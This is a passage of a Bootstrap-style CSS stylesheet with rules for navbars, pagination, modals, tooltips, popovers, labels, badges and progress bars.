  border-radius: 15px;

}



.navbar-static-top {

  position: static;

  margin-bottom: 0;

}

.navbar-static-top .navbar-inner {

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}



.navbar-fixed-top,

.navbar-fixed-bottom {

  position: fixed;

  right: 0;

  left: 0;

  z-index: 1030;

  margin-bottom: 0;

}



.navbar-fixed-top .navbar-inner,

.navbar-static-top .navbar-inner {

  border-width: 0 0 1px;

}



.navbar-fixed-bottom .navbar-inner {

  border-width: 1px 0 0;

}



.navbar-fixed-top .navbar-inner,

.navbar-fixed-bottom .navbar-inner {

  padding-left: 0;

  padding-right: 0;

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}



.navbar-static-top .container,

.navbar-fixed-top .container,

.navbar-fixed-bottom .container {

  width: 940px;

}



.navbar-fixed-top {

  top: 0;

}



.navbar-fixed-top .navbar-inner,

.navbar-static-top .navbar-inner {

  -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);

  -moz-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);

  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);

}



.navbar-fixed-bottom {

  bottom: 0;

}

.navbar-fixed-bottom .navbar-inner {

  -webkit-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);

  -moz-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);

  box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);

}



.navbar .nav {

  position: relative;

  left: 0;

  display: block;

  float: left;

  margin: 0 10px 0 0;

}



.navbar .nav.pull-right {

  float: right;

  margin-right: 0;

}



.navbar .nav > li {

  float: left;

}



.navbar .nav > li > a {

  float: none;

  padding: 10px 15px 10px;

  color: #777777;

  text-decoration: none;

  text-shadow: 0 1px 0 white;

}



.navbar .nav .dropdown-toggle .caret {

  margin-top: 8px;

}



.navbar .nav > li > a:focus,

.navbar .nav > li > a:hover {

  background-color: transparent;

  color: #333333;

  text-decoration: none;

}



.navbar .nav > .active > a,

.navbar .nav > .active > a:hover,

.navbar .nav > .active > a:focus {

  color: #555555;

  text-decoration: none;

  background-color: #e6e6e6;

  -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);

  -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);

  box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);

}



.navbar .btn-navbar {

  display: none;

  float: right;

  padding: 7px 10px;

  margin-left: 5px;

  margin-right: 5px;

  color: white;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #ededed;

  background-image: -moz-linear-gradient(top, #f2f2f2, #e6e6e6);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e6e6e6));

  background-image: -webkit-linear-gradient(top, #f2f2f2, #e6e6e6);

  background-image: -o-linear-gradient(top, #f2f2f2, #e6e6e6);

  background-image: linear-gradient(to bottom, #f2f2f2, #e6e6e6);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF2F2F2', endColorstr='#FFE6E6E6', GradientType=0);

  border-color: #e6e6e6 #e6e6e6 #bfbfbf;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  *background-color: #e6e6e6;

  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);

  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);

  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);

}

.navbar .btn-navbar:hover, .navbar .btn-navbar:active, .navbar .btn-navbar.active, .navbar .btn-navbar.disabled, .navbar .btn-navbar[disabled] {

  color: white;

  background-color: #e6e6e6;

  *background-color: #d9d9d9;

}

.navbar .btn-navbar:active, .navbar .btn-navbar.active {

  background-color: #cccccc \9;

}



.navbar .btn-navbar .icon-bar {

  display: block;

  width: 18px;

  height: 2px;

  background-color: #f5f5f5;

  -webkit-border-radius: 1px;

  -moz-border-radius: 1px;

  border-radius: 1px;

  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);

  -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);

  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);

}



.btn-navbar .icon-bar + .icon-bar {

  margin-top: 3px;

}



.navbar .nav > li > .dropdown-menu:before {

  content: '';

  display: inline-block;

  border-left: 7px solid transparent;

  border-right: 7px solid transparent;

  border-bottom: 7px solid #ccc;

  border-bottom-color: rgba(0, 0, 0, 0.2);

  position: absolute;

  top: -7px;

  left: 9px;

}

.navbar .nav > li > .dropdown-menu:after {

  content: '';

  display: inline-block;

  border-left: 6px solid transparent;

  border-right: 6px solid transparent;

  border-bottom: 6px solid white;

  position: absolute;

  top: -6px;

  left: 10px;

}



.navbar-fixed-bottom .nav > li > .dropdown-menu:before {

  border-top: 7px solid #ccc;

  border-top-color: rgba(0, 0, 0, 0.2);

  border-bottom: 0;

  bottom: -7px;

  top: auto;

}

.navbar-fixed-bottom .nav > li > .dropdown-menu:after {

  border-top: 6px solid white;

  border-bottom: 0;

  bottom: -6px;

  top: auto;

}



.navbar .nav li.dropdown > a:hover .caret {

  border-top-color: #555555;

  border-bottom-color: #555555;

}



.navbar .nav li.dropdown.open > .dropdown-toggle,

.navbar .nav li.dropdown.active > .dropdown-toggle,

.navbar .nav li.dropdown.open.active > .dropdown-toggle {

  background-color: #e6e6e6;

  color: #555555;

}



.navbar .nav li.dropdown > .dropdown-toggle .caret {

  border-top-color: #777777;

  border-bottom-color: #777777;

}



.navbar .nav li.dropdown.open > .dropdown-toggle .caret,

.navbar .nav li.dropdown.active > .dropdown-toggle .caret,

.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {

  border-top-color: #555555;

  border-bottom-color: #555555;

}



.navbar .pull-right > li > .dropdown-menu,

.navbar .nav > li > .dropdown-menu.pull-right {

  left: auto;

  right: 0;

}

.navbar .pull-right > li > .dropdown-menu:before,

.navbar .nav > li > .dropdown-menu.pull-right:before {

  left: auto;

  right: 12px;

}

.navbar .pull-right > li > .dropdown-menu:after,

.navbar .nav > li > .dropdown-menu.pull-right:after {

  left: auto;

  right: 13px;

}

.navbar .pull-right > li > .dropdown-menu .dropdown-menu,

.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {

  left: auto;

  right: 100%;

  margin-left: 0;

  margin-right: -1px;

  -webkit-border-radius: 6px 0 6px 6px;

  -moz-border-radius: 6px 0 6px 6px;

  border-radius: 6px 0 6px 6px;

}



.navbar-inverse .navbar-inner {

  background-color: #1b1b1b;

  background-image: -moz-linear-gradient(top, #222222, #111111);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));

  background-image: -webkit-linear-gradient(top, #222222, #111111);

  background-image: -o-linear-gradient(top, #222222, #111111);

  background-image: linear-gradient(to bottom, #222222, #111111);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF222222', endColorstr='#FF111111', GradientType=0);

  border-color: #252525;

}

.navbar-inverse .brand,

.navbar-inverse .nav > li > a {

  color: #999999;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

}

.navbar-inverse .brand:hover,

.navbar-inverse .nav > li > a:hover {

  color: white;

}

.navbar-inverse .brand {

  color: #999999;

}

.navbar-inverse .navbar-text {

  color: #999999;

}

.navbar-inverse .nav > li > a:focus,

.navbar-inverse .nav > li > a:hover {

  background-color: transparent;

  color: white;

}

.navbar-inverse .nav .active > a,

.navbar-inverse .nav .active > a:hover,

.navbar-inverse .nav .active > a:focus {

  color: white;

  background-color: #111111;

}

.navbar-inverse .navbar-link {

  color: #999999;

}

.navbar-inverse .navbar-link:hover {

  color: white;

}

.navbar-inverse .divider-vertical {

  border-left-color: #111111;

  border-right-color: #222222;

}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,

.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,

.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {

  background-color: #111111;

  color: white;

}

.navbar-inverse .nav li.dropdown > a:hover .caret {

  border-top-color: white;

  color: white;

}

.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {

  border-top-color: #999999;

  border-bottom-color: #999999;

}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,

.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,

.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {

  border-top-color: white;

  border-bottom-color: white;

}

.navbar-inverse .navbar-search .search-query {

  color: white;

  background-color: #515151;

  border-color: #111111;

  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);

  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);

  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);

  -webkit-transition: none;

  -moz-transition: none;

  -o-transition: none;

  transition: none;

}

.navbar-inverse .navbar-search .search-query:-moz-placeholder {

  color: #cccccc;

}

.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {

  color: #cccccc;

}

.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {

  color: #cccccc;

}

.navbar-inverse .navbar-search .search-query:focus, .navbar-inverse .navbar-search .search-query.focused {

  padding: 5px 15px;

  color: #333333;

  text-shadow: 0 1px 0 white;

  background-color: white;

  border: 0;

  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);

  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);

  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);

  outline: 0;

}

.navbar-inverse .btn-navbar {

  color: white;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #0e0e0e;

  background-image: -moz-linear-gradient(top, #151515, #040404);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));

  background-image: -webkit-linear-gradient(top, #151515, #040404);

  background-image: -o-linear-gradient(top, #151515, #040404);

  background-image: linear-gradient(to bottom, #151515, #040404);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF151515', endColorstr='#FF040404', GradientType=0);

  border-color: #040404 #040404 black;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  *background-color: #040404;

  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

}

.navbar-inverse .btn-navbar:hover, .navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active, .navbar-inverse .btn-navbar.disabled, .navbar-inverse .btn-navbar[disabled] {

  color: white;

  background-color: #040404;

  *background-color: black;

}

.navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active {

  background-color: black \9;

}



.breadcrumb {

  padding: 8px 15px;

  margin: 0 0 20px;

  list-style: none;

  background-color: #f5f5f5;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

}

.breadcrumb > li {

  display: inline-block;

  *display: inline;

  /* IE7 inline-block hack */

  *zoom: 1;

  text-shadow: 0 1px 0 white;

}

.breadcrumb > li > .divider {

  padding: 0 5px;

  color: #ccc;

}

.breadcrumb .active {

  color: #999999;

}



.pagination {

  margin: 20px 0;

}



.pagination ul {

  display: inline-block;

  *display: inline;

  /* IE7 inline-block hack */

  *zoom: 1;

  margin-left: 0;

  margin-bottom: 0;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);

  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);

  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);

}



.pagination ul > li {

  display: inline;

}



.pagination ul > li > a,

.pagination ul > li > span {

  float: left;

  padding: 4px 12px;

  line-height: 20px;

  text-decoration: none;

  background-color: white;

  border: 1px solid #dddddd;

  border-left-width: 0;

}



.pagination ul > li > a:hover,

.pagination ul > .active > a,

.pagination ul > .active > span {

  background-color: whitesmoke;

}



.pagination ul > .active > a,

.pagination ul > .active > span {

  color: #999999;

  cursor: default;

}



.pagination ul > .disabled > span,

.pagination ul > .disabled > a,

.pagination ul > .disabled > a:hover {

  color: #999999;

  background-color: transparent;

  cursor: default;

}



.pagination ul > li:first-child > a,

.pagination ul > li:first-child > span {

  border-left-width: 1px;

  -webkit-border-top-left-radius: 4px;

  -moz-border-radius-topleft: 4px;

  border-top-left-radius: 4px;

  -webkit-border-bottom-left-radius: 4px;

  -moz-border-radius-bottomleft: 4px;

  border-bottom-left-radius: 4px;

}



.pagination ul > li:last-child > a,

.pagination ul > li:last-child > span {

  -webkit-border-top-right-radius: 4px;

  -moz-border-radius-topright: 4px;

  border-top-right-radius: 4px;

  -webkit-border-bottom-right-radius: 4px;

  -moz-border-radius-bottomright: 4px;

  border-bottom-right-radius: 4px;

}



.pagination-centered {

  text-align: center;

}



.pagination-right {

  text-align: right;

}



.pagination-large ul > li > a,

.pagination-large ul > li > span {

  padding: 11px 19px;

  font-size: 17.5px;

}

.pagination-large ul > li:first-child > a,

.pagination-large ul > li:first-child > span {

  -webkit-border-top-left-radius: 6px;

  -moz-border-radius-topleft: 6px;

  border-top-left-radius: 6px;

  -webkit-border-bottom-left-radius: 6px;

  -moz-border-radius-bottomleft: 6px;

  border-bottom-left-radius: 6px;

}

.pagination-large ul > li:last-child > a,

.pagination-large ul > li:last-child > span {

  -webkit-border-top-right-radius: 6px;

  -moz-border-radius-topright: 6px;

  border-top-right-radius: 6px;

  -webkit-border-bottom-right-radius: 6px;

  -moz-border-radius-bottomright: 6px;

  border-bottom-right-radius: 6px;

}



.pagination-mini ul > li:first-child > a,

.pagination-mini ul > li:first-child > span,

.pagination-small ul > li:first-child > a,

.pagination-small ul > li:first-child > span {

  -webkit-border-top-left-radius: 3px;

  -moz-border-radius-topleft: 3px;

  border-top-left-radius: 3px;

  -webkit-border-bottom-left-radius: 3px;

  -moz-border-radius-bottomleft: 3px;

  border-bottom-left-radius: 3px;

}

.pagination-mini ul > li:last-child > a,

.pagination-mini ul > li:last-child > span,

.pagination-small ul > li:last-child > a,

.pagination-small ul > li:last-child > span {

  -webkit-border-top-right-radius: 3px;

  -moz-border-radius-topright: 3px;

  border-top-right-radius: 3px;

  -webkit-border-bottom-right-radius: 3px;

  -moz-border-radius-bottomright: 3px;

  border-bottom-right-radius: 3px;

}



.pagination-small ul > li > a,

.pagination-small ul > li > span {

  padding: 2px 10px;

  font-size: 11.9px;

}



.pagination-mini ul > li > a,

.pagination-mini ul > li > span {

  padding: 0px 6px;

  font-size: 10.5px;

}



.pager {

  margin: 20px 0;

  list-style: none;

  text-align: center;

  *zoom: 1;

}

.pager:before, .pager:after {

  display: table;

  content: "";

  line-height: 0;

}

.pager:after {

  clear: both;

}



.pager li {

  display: inline;

}



.pager li > a,

.pager li > span {

  display: inline-block;

  padding: 5px 14px;

  background-color: #fff;

  border: 1px solid #ddd;

  -webkit-border-radius: 15px;

  -moz-border-radius: 15px;

  border-radius: 15px;

}



.pager li > a:hover {

  text-decoration: none;

  background-color: #f5f5f5;

}



.pager .next > a,

.pager .next > span {

  float: right;

}



.pager .previous > a,

.pager .previous > span {

  float: left;

}



.pager .disabled > a,

.pager .disabled > a:hover,

.pager .disabled > span {

  color: #999999;

  background-color: #fff;

  cursor: default;

}



.modal-backdrop {

  position: fixed;

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  z-index: 1040;

  background-color: black;

}

.modal-backdrop.fade {

  opacity: 0;

}



.modal-backdrop,

.modal-backdrop.fade.in {

  opacity: 0.8;

  filter: alpha(opacity=80);

}



.modal {

  position: fixed;

  top: 50%;

  left: 50% !important;

  z-index: 1050;

  width: 560px;

  margin: -250px 0 0 -280px;

  background-color: white;

  border: 1px solid #999;

  border: 1px solid rgba(0, 0, 0, 0.3);

  *border: 1px solid #999;

  /* IE6-7 */

  -webkit-border-radius: 6px;

  -moz-border-radius: 6px;

  border-radius: 6px;

  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);

  -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);

  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);

  -webkit-background-clip: padding-box;

  -moz-background-clip: padding-box;

  background-clip: padding-box;

  outline: none;

}

.modal.fade {

  -webkit-transition: opacity 0.3s linear, top 0.3s ease-out;

  -moz-transition: opacity 0.3s linear, top 0.3s ease-out;

  -o-transition: opacity 0.3s linear, top 0.3s ease-out;

  transition: opacity 0.3s linear, top 0.3s ease-out;

  top: -25%;

}

.modal.fade.in {

  top: 50%;

}



.modal-header {

  padding: 9px 15px;

  border-bottom: 1px solid #eee;

}

.modal-header .close {

  margin-top: 2px;

}

.modal-header h3 {

  margin: 0;

  line-height: 30px;

}



.modal-body {

  position: relative;

  overflow-y: auto;

  max-height: 400px;

  padding: 15px;

}



.modal-form {

  margin-bottom: 0;

}



.modal-footer {

  padding: 14px 15px 15px;

  margin-bottom: 0;

  text-align: right;

  background-color: #f5f5f5;

  border-top: 1px solid #ddd;

  -webkit-border-radius: 0 0 6px 6px;

  -moz-border-radius: 0 0 6px 6px;

  border-radius: 0 0 6px 6px;

  -webkit-box-shadow: inset 0 1px 0 white;

  -moz-box-shadow: inset 0 1px 0 white;

  box-shadow: inset 0 1px 0 white;

  *zoom: 1;

}

.modal-footer:before, .modal-footer:after {

  display: table;

  content: "";

  line-height: 0;

}

.modal-footer:after {

  clear: both;

}

.modal-footer .btn + .btn {

  margin-left: 5px;

  margin-bottom: 0;

}

.modal-footer .btn-group .btn + .btn {

  margin-left: -1px;

}

.modal-footer .btn-block + .btn-block {

  margin-left: 0;

}



.tooltip {

  position: absolute;

  z-index: 1030;

  display: block;

  visibility: visible;

  padding: 5px;

  font-size: 11px;

  opacity: 0;

  filter: alpha(opacity=0);

}

.tooltip.in {

  opacity: 0.8;

  filter: alpha(opacity=80);

}

.tooltip.top {

  margin-top: -3px;

}

.tooltip.right {

  margin-left: 3px;

}

.tooltip.bottom {

  margin-top: 3px;

}

.tooltip.left {

  margin-left: -3px;

}



.tooltip-inner {

  max-width: 200px;

  padding: 3px 8px;

  color: white;

  text-align: center;

  text-decoration: none;

  background-color: black;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

}



.tooltip-arrow {

  position: absolute;

  width: 0;

  height: 0;

  border-color: transparent;

  border-style: solid;

}



.tooltip.top .tooltip-arrow {

  bottom: 0;

  left: 50%;

  margin-left: -5px;

  border-width: 5px 5px 0;

  border-top-color: black;

}

.tooltip.right .tooltip-arrow {

  top: 50%;

  left: 0;

  margin-top: -5px;

  border-width: 5px 5px 5px 0;

  border-right-color: black;

}

.tooltip.left .tooltip-arrow {

  top: 50%;

  right: 0;

  margin-top: -5px;

  border-width: 5px 0 5px 5px;

  border-left-color: black;

}

.tooltip.bottom .tooltip-arrow {

  top: 0;

  left: 50%;

  margin-left: -5px;

  border-width: 0 5px 5px;

  border-bottom-color: black;

}



.popover {

  position: absolute;

  top: 0;

  left: 0;

  z-index: 1010;

  display: none;

  width: 236px;

  padding: 1px;

  text-align: left;

  background-color: white;

  -webkit-background-clip: padding-box;

  -moz-background-clip: padding;

  background-clip: padding-box;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, 0.2);

  -webkit-border-radius: 6px;

  -moz-border-radius: 6px;

  border-radius: 6px;

  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

  white-space: normal;

}

.popover.top {

  margin-top: -10px;

}

.popover.right {

  margin-left: 10px;

}

.popover.bottom {

  margin-top: 10px;

}

.popover.left {

  margin-left: -10px;

}



.popover-title {

  margin: 0;

  padding: 8px 14px;

  font-size: 14px;

  font-weight: normal;

  line-height: 18px;

  background-color: #f7f7f7;

  border-bottom: 1px solid #ebebeb;

  -webkit-border-radius: 5px 5px 0 0;

  -moz-border-radius: 5px 5px 0 0;

  border-radius: 5px 5px 0 0;

}



.popover-content {

  padding: 9px 14px;

}



.popover .arrow,

.popover .arrow:after {

  position: absolute;

  display: block;

  width: 0;

  height: 0;

  border-color: transparent;

  border-style: solid;

}



.popover .arrow {

  border-width: 11px;

}



.popover .arrow:after {

  border-width: 10px;

  content: "";

}



.popover.top .arrow {

  left: 50%;

  margin-left: -11px;

  border-bottom-width: 0;

  border-top-color: #999;

  border-top-color: rgba(0, 0, 0, 0.25);

  bottom: -11px;

}

.popover.top .arrow:after {

  bottom: 1px;

  margin-left: -10px;

  border-bottom-width: 0;

  border-top-color: white;

}

.popover.right .arrow {

  top: 50%;

  left: -11px;

  margin-top: -11px;

  border-left-width: 0;

  border-right-color: #999;

  border-right-color: rgba(0, 0, 0, 0.25);

}

.popover.right .arrow:after {

  left: 1px;

  bottom: -10px;

  border-left-width: 0;

  border-right-color: white;

}

.popover.bottom .arrow {

  left: 50%;

  margin-left: -11px;

  border-top-width: 0;

  border-bottom-color: #999;

  border-bottom-color: rgba(0, 0, 0, 0.25);

  top: -11px;

}

.popover.bottom .arrow:after {

  top: 1px;

  margin-left: -10px;

  border-top-width: 0;

  border-bottom-color: white;

}

.popover.left .arrow {

  top: 50%;

  right: -11px;

  margin-top: -11px;

  border-right-width: 0;

  border-left-color: #999;

  border-left-color: rgba(0, 0, 0, 0.25);

}

.popover.left .arrow:after {

  right: 1px;

  border-right-width: 0;

  border-left-color: white;

  bottom: -10px;

}



.thumbnails {

  margin-left: -20px;

  list-style: none;

  *zoom: 1;

}

.thumbnails:before, .thumbnails:after {

  display: table;

  content: "";

  line-height: 0;

}

.thumbnails:after {

  clear: both;

}



.row-fluid .thumbnails {

  margin-left: 0;

}



.thumbnails > li {

  float: left;

  margin-bottom: 20px;

  margin-left: 20px;

}



.thumbnail {

  display: block;

  padding: 4px;

  line-height: 20px;

  border: 1px solid #ddd;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);

  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);

  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);

  -webkit-transition: all 0.2s ease-in-out;

  -moz-transition: all 0.2s ease-in-out;

  -o-transition: all 0.2s ease-in-out;

  transition: all 0.2s ease-in-out;

}



a.thumbnail:hover {

  border-color: #8b9293;

  -webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);

  -moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);

  box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);

}



.thumbnail > img {

  display: block;

  max-width: 100%;

  margin-left: auto;

  margin-right: auto;

}



.thumbnail .caption {

  padding: 9px;

  color: #555555;

}



.media,

.media-body {

  overflow: hidden;

  *overflow: visible;

  zoom: 1;

}



.media,

.media .media {

  margin-top: 15px;

}



.media:first-child {

  margin-top: 0;

}



.media-object {

  display: block;

}



.media-heading {

  margin: 0 0 5px;

}



.media .pull-left {

  margin-right: 10px;

}



.media .pull-right {

  margin-left: 10px;

}



.media-list {

  margin-left: 0;

  list-style: none;

}



.label,

.badge {

  display: inline-block;

  padding: 2px 4px;

  font-size: 11.844px;

  font-weight: bold;

  line-height: 14px;

  color: white;

  vertical-align: baseline;

  white-space: nowrap;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #999999;

}



.label {

  -webkit-border-radius: 3px;

  -moz-border-radius: 3px;

  border-radius: 3px;

}



.badge {

  padding-left: 9px;

  padding-right: 9px;

  -webkit-border-radius: 9px;

  -moz-border-radius: 9px;

  border-radius: 9px;

}



.label:empty,

.badge:empty {

  display: none;

}



a.label:hover, a.badge:hover {

  color: white;

  text-decoration: none;

  cursor: pointer;

}



.label-important {

  background-color: #b94a48;

}



.label-important[href] {

  background-color: #953b39;

}



.label-warning {

  background-color: #f89406;

}



.label-warning[href] {

  background-color: #c67605;

}



.label-success {

  background-color: #468847;

}



.label-success[href] {

  background-color: #356635;

}



.label-info {

  background-color: #3a87ad;

}



.label-info[href] {

  background-color: #2d6987;

}



.label-inverse {

  background-color: #333333;

}



.label-inverse[href] {

  background-color: #1a1a1a;

}



.badge-important {

  background-color: #b94a48;

}



.badge-important[href] {

  background-color: #953b39;

}



.badge-warning {

  background-color: #f89406;

}



.badge-warning[href] {

  background-color: #c67605;

}



.badge-success {

  background-color: #468847;

}



.badge-success[href] {

  background-color: #356635;

}



.badge-info {

  background-color: #3a87ad;

}



.badge-info[href] {

  background-color: #2d6987;

}



.badge-inverse {

  background-color: #333333;

}



.badge-inverse[href] {

  background-color: #1a1a1a;

}



.btn .label,

.btn .badge {

  position: relative;

  top: -1px;

}



.btn-mini .label,

.btn-mini .badge {

  top: 0;

}



@-webkit-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0;

  }



  to {

    background-position: 0 0;

  }

}



@-moz-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0;

  }



  to {

    background-position: 0 0;

  }

}



@-ms-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0;

  }



  to {

    background-position: 0 0;

  }

}



@-o-keyframes progress-bar-stripes {

  from {

    background-position: 0 0;

  }



  to {

    background-position: 40px 0;

  }

}



@keyframes progress-bar-stripes {

  from {

    background-position: 40px 0;

  }



  to {

    background-position: 0 0;

  }

}



.progress {

  overflow: hidden;

  height: 20px;

  margin-bottom: 20px;

  background-color: #f6f6f6;

  background-image: -moz-linear-gradient(top, whitesmoke, #f9f9f9);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(whitesmoke), to(#f9f9f9));

  background-image: -webkit-linear-gradient(top, whitesmoke, #f9f9f9);

  background-image: -o-linear-gradient(top, whitesmoke, #f9f9f9);

  background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF5F5F5', endColorstr='#FFF9F9F9', GradientType=0);

  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);

  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);

  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

}



.progress .bar {

  width: 0%;

  height: 100%;

  color: white;

  float: left;

  font-size: 12px;

  text-align: center;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #0d90d1;

  background-image: -moz-linear-gradient(top, #149bdf, #0480be);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));

  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);

  background-image: -o-linear-gradient(top, #149bdf, #0480be);

  background-image: linear-gradient(to bottom, #149bdf, #0480be);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF149BDF', endColorstr='#FF0480BE', GradientType=0);

  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);

  -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);

  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box;

  -webkit-transition: width 0.6s ease;

  -moz-transition: width 0.6s ease;

  -o-transition: width 0.6s ease;

  transition: width 0.6s ease;

}



.progress .bar + .bar {

  -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);

  -moz-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);

  box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);

}



.progress-striped .bar {

  background-color: #149bdf;

  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

